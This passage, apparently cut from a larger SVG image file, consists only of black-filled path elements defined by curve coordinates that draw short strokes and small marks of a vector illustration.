<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 226.539062 304.046875 C 226.414062 302.980469 225.140625 302.339844 224.1875 302.34375 C 224.035156 302.34375 223.945312 302.515625 224.074219 302.625 C 224.621094 303.066406 225.320312 303.410156 225.550781 304.121094 C 225.816406 304.949219 224.851562 305.976562 224.503906 306.660156 C 224.390625 306.886719 224.695312 307.136719 224.902344 307.019531 C 225.988281 306.414062 226.683594 305.316406 226.539062 304.046875 Z M 226.539062 304.046875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 227.417969 304.433594 C 227.335938 304.214844 227 304.289062 226.984375 304.507812 C 226.914062 305.5625 226.726562 306.59375 226.238281 307.542969 C 225.792969 308.402344 224.996094 308.992188 224.539062 309.835938 C 224.433594 310.03125 224.554688 310.367188 224.832031 310.285156 C 227.148438 309.609375 228.222656 306.539062 227.417969 304.433594 Z M 227.417969 304.433594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 228.136719 308.648438 C 228.035156 308.328125 227.492188 308.410156 227.480469 308.742188 C 227.445312 309.902344 226.78125 310.558594 226.164062 311.457031 C 226.015625 311.671875 226.203125 311.949219 226.453125 311.910156 C 227.960938 311.667969 228.546875 309.96875 228.136719 308.648438 Z M 228.136719 308.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 229.191406 309.863281 C 229.050781 309.902344 229.070312 310.128906 229.214844 310.144531 C 229.574219 310.179688 230.496094 310.230469 230.378906 310.769531 C 230.335938 310.964844 230.222656 311.132812 230.128906 311.3125 C 229.984375 311.59375 229.894531 311.859375 229.816406 312.167969 C 229.761719 312.382812 229.980469 312.53125 230.167969 312.445312 C 230.855469 312.136719 231.390625 311.4375 231.367188 310.644531 C 231.335938 309.472656 229.949219 309.65625 229.191406 309.863281 Z M 229.191406 309.863281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 232.808594 309.144531 C 232.605469 309.207031 232.554688 309.542969 232.773438 309.625 C 233.4375 309.875 233.386719 310.246094 233.128906 310.75 C 232.867188 311.257812 232.570312 311.730469 232.347656 312.257812 C 232.203125 312.601562 232.554688 312.96875 232.898438 312.753906 C 233.726562 312.234375 234.59375 311.195312 234.570312 310.136719 C 234.546875 309.125 233.621094 308.890625 232.808594 309.144531 Z M 232.808594 309.144531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 236.214844 309.753906 C 236.148438 309.445312 235.671875 309.4375 235.648438 309.769531 C 235.582031 310.734375 235.332031 311.589844 234.867188 312.4375 C 234.429688 313.230469 233.640625 313.769531 233.234375 314.5625 C 233.136719 314.753906 233.347656 314.992188 233.542969 314.945312 C 235.652344 314.460938 236.617188 311.628906 236.214844 309.753906 Z M 236.214844 309.753906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 235.941406 314.335938 C 235.140625 315.5625 233.902344 316.300781 232.570312 316.839844 C 232.273438 316.960938 232.414062 317.441406 232.734375 317.378906 C 234.335938 317.074219 235.871094 316.179688 236.355469 314.535156 C 236.429688 314.289062 236.085938 314.109375 235.941406 314.335938 Z M 235.941406 314.335938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 223.078125 317.296875 C 222.878906 317.199219 222.597656 317.398438 222.738281 317.621094 C 223.046875 318.113281 223.292969 318.660156 223.171875 319.25 C 223.039062 319.914062 222.191406 320.292969 222.277344 320.984375 C 222.289062 321.078125 222.347656 321.164062 222.4375 321.203125 C 223.335938 321.578125 224.070312 320.253906 224.246094 319.539062 C 224.488281 318.570312 223.925781 317.710938 223.078125 317.296875 Z M 223.078125 317.296875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 225.230469 318.84375 C 225.101562 318.566406 224.738281 318.640625 224.71875 318.941406 C 224.667969 319.796875 224.472656 320.601562 223.9375 321.285156 C 223.484375 321.863281 222.796875 322.214844 222.351562 322.804688 C 222.207031 323 222.332031 323.226562 222.566406 323.242188 C 224.722656 323.371094 226.046875 320.597656 225.230469 318.84375 Z M 225.230469 318.84375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 225.386719 322.804688 C 224.304688 324.0625 222.894531 324.472656 221.304688 324.59375 C 221.101562 324.609375 221.039062 324.945312 221.25 325.003906 C 223.035156 325.507812 224.804688 324.671875 225.792969 323.15625 C 225.972656 322.875 225.617188 322.539062 225.386719 322.804688 Z M 225.386719 322.804688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 222.871094 326.585938 C 221.597656 327.109375 220.414062 327.03125 219.078125 327.03125 C 218.902344 327.03125 218.820312 327.300781 218.96875 327.402344 C 220.21875 328.234375 221.882812 327.699219 223.09375 327.054688 C 223.355469 326.914062 223.144531 326.472656 222.871094 326.585938 Z M 222.871094 326.585938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 200.023438 331.253906 C 200.175781 330.324219 200.933594 329.753906 201.15625 328.898438 C 201.175781 328.8125 201.113281 328.738281 201.027344 328.753906 C 200.128906 328.898438 199.644531 329.957031 199.355469 330.726562 C 198.9375 331.847656 198.980469 333.449219 199.90625 334.304688 C 200.054688 334.441406 200.253906 334.273438 200.25 334.109375 C 200.21875 333.121094 199.863281 332.265625 200.023438 331.253906 Z M 200.023438 331.253906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 201.894531 332.800781 C 201.878906 331.75 202.355469 330.699219 202.710938 329.734375 C 202.804688 329.484375 202.460938 329.347656 202.292969 329.496094 C 200.378906 331.214844 199.757812 335.445312 202.585938 336.652344 C 202.789062 336.742188 203.039062 336.5 202.96875 336.292969 C 202.546875 335.070312 201.914062 334.167969 201.894531 332.800781 Z M 201.894531 332.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 206.085938 336.339844 C 205.453125 335.925781 204.746094 335.515625 204.421875 334.804688 C 204.089844 334.082031 204.050781 332.910156 204.171875 332.132812 C 204.222656 331.820312 203.722656 331.699219 203.625 332.003906 C 203.207031 333.300781 202.886719 334.441406 203.5 335.742188 C 203.980469 336.757812 205.007812 337.171875 206.03125 336.828125 C 206.234375 336.761719 206.257812 336.449219 206.085938 336.339844 Z M 206.085938 336.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 208.925781 335.640625 C 208.457031 335.480469 208.003906 335.472656 207.585938 335.164062 C 207.011719 334.746094 206.757812 333.757812 206.710938 333.089844 C 206.675781 332.578125 205.957031 332.660156 205.933594 333.148438 C 205.894531 334.085938 205.925781 334.984375 206.527344 335.765625 C 206.761719 336.074219 207.078125 336.292969 207.425781 336.453125 C 207.875 336.660156 208.832031 336.671875 209.132812 336.183594 C 209.269531 335.960938 209.171875 335.722656 208.925781 335.640625 Z M 208.925781 335.640625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 211.660156 333.492188 C 211.277344 333.433594 210.882812 333.550781 210.503906 333.472656 C 209.859375 333.34375 209.429688 332.683594 209.128906 332.144531 C 208.878906 331.691406 208.199219 331.976562 208.386719 332.472656 C 208.691406 333.292969 209.105469 334.160156 209.984375 334.492188 C 210.667969 334.746094 211.582031 334.558594 211.832031 333.792969 C 211.871094 333.679688 211.789062 333.511719 211.660156 333.492188 Z M 211.660156 333.492188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 213.472656 331 C 213.394531 330.933594 213.292969 330.898438 213.191406 330.90625 C 213.042969 330.917969 212.949219 331.113281 212.871094 331.125 C 212.878906 331.023438 212.890625 330.921875 212.898438 330.824219 C 212.808594 330.824219 212.71875 330.820312 212.625 330.816406 C 212.449219 330.808594 212.269531 330.777344 212.097656 330.726562 C 211.800781 330.636719 211.558594 330.425781 211.355469 330.199219 C 210.957031 329.757812 210.273438 330.277344 210.621094 330.769531 C 211 331.300781 211.480469 331.683594 212.113281 331.867188 C 212.566406 332 213.203125 331.941406 213.511719 331.550781 C 213.644531 331.382812 213.636719 331.144531 213.472656 331 Z M 213.472656 331 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 213.664062 327.878906 C 213.539062 327.78125 213.421875 327.683594 213.300781 327.582031 C 213.363281 327.429688 213.40625 327.261719 213.445312 327.105469 C 213.511719 326.839844 213.175781 326.695312 213.015625 326.910156 C 212.914062 327.046875 212.847656 327.207031 212.777344 327.363281 C 212.421875 327.402344 212.113281 327.777344 212.390625 328.132812 C 212.625 328.441406 212.832031 328.585938 213.195312 328.71875 C 213.652344 328.890625 214.058594 328.175781 213.664062 327.878906 Z M 213.664062 327.878906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 213.203125 325.703125 C 213.074219 325.703125 212.945312 325.707031 212.8125 325.714844 C 212.417969 325.738281 212.414062 326.308594 212.8125 326.332031 C 212.953125 326.339844 213.09375 326.34375 213.234375 326.34375 C 213.644531 326.34375 213.613281 325.703125 213.203125 325.703125 Z M 213.203125 325.703125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 231.4375 322.304688 C 230.152344 322.5625 228.871094 324.101562 229.238281 325.484375 C 229.324219 325.804688 229.773438 325.980469 229.980469 325.648438 C 230.292969 325.164062 230.367188 324.585938 230.597656 324.066406 C 230.8125 323.570312 231.179688 323.101562 231.628906 322.796875 C 231.847656 322.648438 231.710938 322.246094 231.4375 322.304688 Z M 231.4375 322.304688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 231.59375 324.144531 C 230.542969 325.046875 229.433594 326.640625 229.714844 328.089844 C 229.765625 328.34375 230.144531 328.53125 230.3125 328.261719 C 230.613281 327.78125 230.785156 327.292969 230.972656 326.757812 C 231.242188 326.007812 231.664062 325.273438 232.160156 324.65625 C 232.476562 324.261719 231.960938 323.824219 231.59375 324.144531 Z M 231.59375 324.144531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 231.851562 326.65625 C 231.375 327.714844 231.027344 328.949219 231.515625 330.066406 C 231.585938 330.222656 231.746094 330.386719 231.933594 330.390625 C 232.65625 330.414062 232.507812 329.675781 232.453125 329.175781 C 232.371094 328.449219 232.503906 327.707031 232.710938 327.011719 C 232.875 326.445312 232.101562 326.097656 231.851562 326.65625 Z M 231.851562 326.65625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 235.699219 329.933594 C 235.25 329.453125 234.40625 329.476562 234.339844 328.75 C 234.3125 328.46875 234.476562 328.15625 234.390625 327.890625 C 234.226562 327.398438 233.507812 327.453125 233.402344 327.949219 C 233.238281 328.722656 233.039062 329.464844 233.648438 330.105469 C 234.125 330.613281 235.15625 330.789062 235.667969 330.253906 C 235.75 330.167969 235.792969 330.03125 235.699219 329.933594 Z M 235.699219 329.933594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 237.863281 329.300781 C 237.375 329.285156 236.988281 329.402344 236.765625 328.871094 C 236.527344 328.304688 235.71875 328.691406 235.90625 329.253906 C 236.226562 330.214844 237.3125 330.691406 238.136719 330.035156 C 238.433594 329.800781 238.210938 329.308594 237.863281 329.300781 Z M 237.863281 329.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 239.824219 327.578125 C 239.628906 327.550781 239.40625 327.503906 239.203125 327.503906 C 238.503906 327.511719 238.445312 328.601562 239.148438 328.59375 C 239.613281 328.589844 240.0625 328.316406 240.054688 327.816406 C 240.054688 327.699219 239.9375 327.59375 239.824219 327.578125 Z M 239.824219 327.578125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 178.671875 197.707031 C 178.65625 197.582031 178.464844 197.589844 178.4375 197.703125 C 177.644531 201.121094 177.710938 205.207031 178.132812 208.679688 C 178.164062 208.941406 178.550781 208.90625 178.582031 208.660156 C 179.003906 205.152344 179.117188 201.207031 178.671875 197.707031 Z M 178.671875 197.707031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 180.511719 195.5625 C 180.5 195.34375 180.179688 195.316406 180.164062 195.546875 C 179.960938 199.074219 179.679688 202.722656 179.902344 206.253906 C 179.917969 206.5 180.320312 206.617188 180.367188 206.332031 C 180.960938 202.828125 180.714844 199.09375 180.511719 195.5625 Z M 180.511719 195.5625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 183.183594 195.136719 C 183.175781 194.785156 182.65625 194.84375 182.652344 195.179688 C 182.601562 197.96875 182.253906 200.953125 182.699219 203.71875 C 182.738281 203.96875 183.097656 203.953125 183.136719 203.707031 C 183.589844 200.9375 183.226562 197.933594 183.183594 195.136719 Z M 183.183594 195.136719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 186.007812 192.574219 C 185.972656 192.175781 185.355469 192.179688 185.378906 192.589844 C 185.519531 195.113281 185.132812 197.90625 185.707031 200.367188 C 185.75 200.558594 186.035156 200.539062 186.078125 200.359375 C 186.652344 197.933594 186.222656 195.035156 186.007812 192.574219 Z M 186.007812 192.574219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 188.613281 189.945312 C 188.5625 189.492188 187.902344 189.625 187.925781 190.0625 C 188.054688 192.402344 187.914062 194.921875 188.421875 197.214844 C 188.480469 197.46875 188.867188 197.4375 188.914062 197.195312 C 189.394531 194.878906 188.863281 192.273438 188.613281 189.945312 Z M 188.613281 189.945312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 190.992188 190.007812 C 190.878906 189.25 190.863281 188.484375 190.652344 187.742188 C 190.585938 187.507812 190.285156 187.613281 190.238281 187.792969 C 189.800781 189.441406 190.109375 191.878906 191.03125 193.292969 C 191.15625 193.484375 191.496094 193.441406 191.488281 193.179688 C 191.449219 192.105469 191.152344 191.066406 190.992188 190.007812 Z M 190.992188 190.007812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 193.425781 189.183594 C 193.246094 188.125 193.074219 187.066406 192.902344 186.007812 C 192.847656 185.660156 192.328125 185.714844 192.359375 186.066406 C 192.503906 187.652344 192.40625 189.898438 193.253906 191.320312 C 193.351562 191.488281 193.617188 191.398438 193.636719 191.222656 C 193.71875 190.527344 193.542969 189.867188 193.425781 189.183594 Z M 193.425781 189.183594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 195.679688 186.746094 C 195.476562 186.023438 195.253906 185.308594 195.109375 184.570312 C 195.03125 184.179688 194.453125 184.34375 194.515625 184.730469 C 194.605469 185.285156 194.738281 185.832031 194.875 186.378906 C 195.019531 186.960938 195.0625 187.671875 195.433594 188.15625 C 195.527344 188.28125 195.761719 188.265625 195.8125 188.101562 C 195.953125 187.625 195.808594 187.214844 195.679688 186.746094 Z M 195.679688 186.746094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 198.203125 184.660156 C 198.085938 184.171875 197.953125 183.703125 197.933594 183.203125 C 197.914062 182.8125 197.246094 182.835938 197.242188 183.226562 C 197.238281 183.667969 197.308594 185.59375 198.023438 185.46875 C 198.390625 185.402344 198.253906 184.882812 198.203125 184.660156 Z M 198.203125 184.660156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 199.890625 182.914062 C 199.777344 182.582031 199.742188 182.234375 199.738281 181.882812 C 199.734375 181.410156 199 181.394531 199.007812 181.863281 C 199.023438 182.605469 199.152344 183.617188 199.839844 184.050781 C 200.015625 184.160156 200.222656 184.011719 200.195312 183.8125 C 200.152344 183.488281 199.996094 183.21875 199.890625 182.914062 Z M 199.890625 182.914062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 215.546875 166.886719 C 215.410156 166.550781 214.828125 166.65625 214.90625 167.035156 C 215.558594 170.246094 215.953125 173.640625 216.824219 176.792969 C 216.878906 176.996094 217.203125 176.953125 217.226562 176.75 C 217.609375 173.632812 216.679688 169.777344 215.546875 166.886719 Z M 215.546875 166.886719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 219.128906 165.394531 C 219.074219 164.980469 218.4375 165.019531 218.480469 165.441406 C 218.839844 169.042969 219.257812 172.675781 220.148438 176.191406 C 220.21875 176.460938 220.664062 176.40625 220.640625 176.121094 C 220.347656 172.523438 219.597656 168.96875 219.128906 165.394531 Z M 219.128906 165.394531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 222.910156 160.808594 C 222.839844 160.371094 222.167969 160.46875 222.230469 160.90625 C 222.8125 164.855469 223.277344 168.960938 224.371094 172.804688 C 224.429688 173.015625 224.753906 172.964844 224.746094 172.75 C 224.636719 168.746094 223.542969 164.75 222.910156 160.808594 Z M 222.910156 160.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 225.6875 156.246094 C 225.605469 155.816406 224.9375 155.910156 225.007812 156.347656 C 225.734375 160.679688 225.816406 165.429688 227.160156 169.617188 C 227.21875 169.796875 227.496094 169.800781 227.503906 169.589844 C 227.671875 165.214844 226.496094 160.53125 225.6875 156.246094 Z M 225.6875 156.246094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 229.277344 153.214844 C 229.207031 152.796875 228.472656 152.914062 228.539062 153.332031 C 229.109375 156.957031 229.199219 160.992188 230.3125 164.484375 C 230.371094 164.660156 230.675781 164.671875 230.695312 164.464844 C 231.03125 160.820312 229.898438 156.804688 229.277344 153.214844 Z M 229.277344 153.214844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 232.03125 150.894531 C 231.957031 150.460938 231.285156 150.554688 231.355469 150.992188 C 231.878906 154.492188 231.820312 158.367188 232.875 161.746094 C 232.945312 161.96875 233.289062 161.878906 233.304688 161.667969 C 233.570312 158.175781 232.632812 154.328125 232.03125 150.894531 Z M 232.03125 150.894531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 235.902344 153.980469 C 235.75 152.511719 235.667969 151.039062 235.628906 149.5625 C 235.613281 149.097656 234.902344 149.070312 234.894531 149.546875 C 234.859375 152.007812 234.566406 155.304688 235.605469 157.574219 C 235.710938 157.804688 236.074219 157.8125 236.121094 157.53125 C 236.304688 156.355469 236.03125 155.160156 235.902344 153.980469 Z M 235.902344 153.980469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 238.363281 143.980469 C 238.304688 143.566406 237.664062 143.609375 237.714844 144.027344 C 238.074219 147.101562 238.160156 150.324219 238.816406 153.347656 C 238.863281 153.574219 239.222656 153.609375 239.238281 153.351562 C 239.476562 150.269531 238.765625 147.027344 238.363281 143.980469 Z M 238.363281 143.980469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 240.832031 139.339844 C 240.722656 138.789062 239.910156 139.007812 240 139.546875 C 240.289062 141.28125 240.507812 143.023438 240.683594 144.769531 C 240.839844 146.328125 240.808594 147.957031 241.300781 149.453125 C 241.398438 149.75 241.855469 149.746094 241.917969 149.425781 C 242.53125 146.257812 241.449219 142.453125 240.832031 139.339844 Z M 240.832031 139.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 244.367188 143.046875 C 243.976562 140.707031 243.648438 138.339844 243.40625 135.980469 C 243.359375 135.503906 242.554688 135.578125 242.570312 136.050781 C 242.644531 138.414062 242.925781 140.75 243.234375 143.089844 C 243.417969 144.492188 243.414062 146.457031 244.449219 147.511719 C 244.550781 147.621094 244.730469 147.554688 244.765625 147.417969 C 245.140625 146.027344 244.601562 144.449219 244.367188 143.046875 Z M 244.367188 143.046875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 247.207031 140.761719 C 246.882812 138.761719 246.554688 136.769531 246.128906 134.785156 C 246.039062 134.378906 245.347656 134.464844 245.398438 134.882812 C 245.617188 136.664062 245.820312 138.449219 246.03125 140.234375 C 246.234375 141.957031 246.207031 143.996094 247.148438 145.492188 C 247.242188 145.644531 247.527344 145.6875 247.578125 145.464844 C 247.921875 143.925781 247.457031 142.296875 247.207031 140.761719 Z M 247.207031 140.761719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 248.84375 132.425781 C 248.71875 132.046875 248.171875 132.191406 248.246094 132.582031 C 248.648438 134.609375 249.054688 136.632812 249.484375 138.652344 C 249.859375 140.425781 250.085938 142.308594 250.957031 143.910156 C 251.035156 144.054688 251.300781 144.019531 251.316406 143.847656 C 251.625 140.191406 249.949219 135.875 248.84375 132.425781 Z M 248.84375 132.425781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 252.222656 128.433594 C 252.101562 128.023438 251.515625 128.246094 251.609375 128.644531 C 252.445312 132.246094 252.675781 135.984375 253.589844 139.558594 C 253.691406 139.957031 254.214844 139.75 254.226562 139.410156 C 254.351562 135.714844 253.289062 131.941406 252.222656 128.433594 Z M 252.222656 128.433594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 255.59375 127.441406 C 255.511719 127.082031 254.890625 127.210938 254.960938 127.570312 C 255.488281 130.296875 255.457031 133.289062 256.238281 135.933594 C 256.324219 136.214844 256.683594 136.144531 256.71875 135.878906 C 257.082031 133.191406 256.175781 130.054688 255.59375 127.441406 Z M 255.59375 127.441406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 258.226562 123.867188 C 258.117188 123.390625 257.410156 123.617188 257.503906 124.085938 C 258.054688 126.890625 258.191406 129.863281 258.945312 132.609375 C 259.027344 132.914062 259.539062 132.886719 259.570312 132.566406 C 259.867188 129.71875 258.855469 126.625 258.226562 123.867188 Z M 258.226562 123.867188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 260.445312 121.539062 C 260.320312 121.042969 259.546875 121.132812 259.644531 121.65625 C 259.917969 123.171875 260.207031 124.683594 260.464844 126.199219 C 260.683594 127.484375 260.726562 128.816406 261.222656 130.027344 C 261.300781 130.207031 261.605469 130.195312 261.652344 130 C 262.273438 127.378906 261.078125 124.066406 260.445312 121.539062 Z M 260.445312 121.539062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 263.617188 120.757812 C 263.558594 120.242188 262.773438 120.34375 262.820312 120.855469 C 263.003906 122.820312 262.996094 124.929688 263.511719 126.839844 C 263.609375 127.203125 264.105469 127.085938 264.125 126.746094 C 264.246094 124.777344 263.824219 122.71875 263.617188 120.757812 Z M 263.617188 120.757812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 265.414062 120.710938 C 265.308594 120.175781 264.480469 120.363281 264.589844 120.898438 C 264.785156 121.867188 264.832031 122.9375 265.199219 123.859375 C 265.265625 124.027344 265.53125 124.042969 265.597656 123.863281 C 265.964844 122.867188 265.613281 121.710938 265.414062 120.710938 Z M 265.414062 120.710938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 252.648438 167.261719 C 252.539062 166.308594 252.382812 165.359375 252.234375 164.410156 C 252.171875 164.015625 251.558594 164.023438 251.597656 164.441406 C 251.675781 165.28125 251.753906 166.121094 251.824219 166.960938 C 251.898438 167.851562 251.867188 168.925781 252.339844 169.703125 C 252.417969 169.832031 252.652344 169.8125 252.703125 169.664062 C 252.960938 168.890625 252.742188 168.058594 252.648438 167.261719 Z M 252.648438 167.261719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 255.546875 161.96875 C 255.398438 160.304688 255.179688 158.65625 254.839844 157.019531 C 254.746094 156.5625 254.113281 156.714844 254.144531 157.160156 C 254.273438 158.796875 254.378906 160.433594 254.511719 162.070312 C 254.585938 163.011719 254.414062 164.4375 255.113281 165.171875 C 255.210938 165.28125 255.394531 165.28125 255.480469 165.152344 C 256.027344 164.292969 255.628906 162.929688 255.546875 161.96875 Z M 255.546875 161.96875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 258.097656 156.832031 C 257.976562 155.441406 257.851562 154.050781 257.734375 152.660156 C 257.683594 152.050781 256.761719 152.199219 256.804688 152.796875 C 256.96875 155.175781 256.703125 158.132812 257.605469 160.378906 C 257.71875 160.671875 258.089844 160.542969 258.148438 160.289062 C 258.402344 159.160156 258.199219 157.976562 258.097656 156.832031 Z M 258.097656 156.832031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 260.636719 155.242188 C 260.542969 153.65625 260.386719 152.070312 260.25 150.488281 C 260.203125 149.960938 259.417969 150.09375 259.445312 150.605469 C 259.527344 152.160156 259.585938 153.714844 259.632812 155.269531 C 259.667969 156.519531 259.519531 157.972656 259.941406 159.160156 C 260.054688 159.464844 260.445312 159.441406 260.546875 159.148438 C 260.96875 157.957031 260.710938 156.488281 260.636719 155.242188 Z M 260.636719 155.242188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 263.097656 152.257812 C 262.980469 150.394531 262.738281 148.550781 262.433594 146.710938 C 262.347656 146.175781 261.585938 146.332031 261.621094 146.851562 C 261.75 148.703125 261.855469 150.5625 261.929688 152.417969 C 261.984375 153.816406 261.789062 155.335938 262.40625 156.621094 C 262.488281 156.785156 262.761719 156.785156 262.839844 156.617188 C 263.464844 155.273438 263.1875 153.707031 263.097656 152.257812 Z M 263.097656 152.257812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 264.875 146.699219 C 264.757812 146.09375 263.859375 146.253906 263.9375 146.863281 C 264.234375 149.125 264.007812 151.679688 264.632812 153.871094 C 264.753906 154.300781 265.308594 154.109375 265.398438 153.777344 C 265.984375 151.609375 265.300781 148.855469 264.875 146.699219 Z M 264.875 146.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 268.667969 145.992188 C 268.652344 145.359375 267.6875 145.34375 267.679688 145.980469 C 267.660156 148.0625 267.738281 150.171875 268.160156 152.214844 C 268.253906 152.667969 268.976562 152.644531 268.988281 152.164062 C 269.03125 150.101562 268.722656 148.054688 268.667969 145.992188 Z M 268.667969 145.992188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 273.097656 141.714844 C 272.988281 141.238281 272.277344 141.460938 272.371094 141.933594 C 272.652344 143.308594 272.917969 144.6875 273.160156 146.066406 C 273.386719 147.371094 273.453125 148.765625 273.941406 150 C 274.003906 150.15625 274.261719 150.203125 274.300781 150 C 274.828125 147.386719 273.664062 144.230469 273.097656 141.714844 Z M 273.097656 141.714844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 276.585938 137.8125 C 276.507812 137.457031 275.964844 137.539062 276.023438 137.902344 C 276.5 140.839844 276.25 143.949219 276.867188 146.832031 C 276.914062 147.054688 277.273438 147.089844 277.324219 146.851562 C 277.917969 143.984375 277.203125 140.621094 276.585938 137.8125 Z M 276.585938 137.8125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 279.867188 140.320312 C 279.726562 139.121094 279.539062 137.925781 279.304688 136.738281 C 279.191406 136.175781 278.355469 136.445312 278.460938 136.996094 C 278.671875 138.136719 278.816406 139.292969 278.941406 140.449219 C 279.039062 141.363281 279.035156 142.28125 279.46875 143.105469 C 279.554688 143.269531 279.828125 143.292969 279.886719 143.089844 C 280.15625 142.175781 279.976562 141.257812 279.867188 140.320312 Z M 279.867188 140.320312 "/>
